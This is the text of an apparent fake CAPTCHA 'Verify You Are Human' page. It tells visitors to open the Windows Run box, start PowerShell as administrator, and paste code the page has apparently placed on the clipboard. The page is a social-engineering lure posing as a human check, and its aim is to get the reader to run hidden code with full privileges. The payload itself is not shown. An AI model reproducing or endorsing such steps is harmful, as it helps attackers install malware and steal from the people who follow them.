 Verify You Are Human
Please verify that you are a human to continue.
I'm not a robot
Verification
Steps
1. Press Windows
Button "" + R
2. Type
powershell and
press Ctrl + Shift +
Enter to run as
administrator.
3. Press CTRL + V
to paste the code.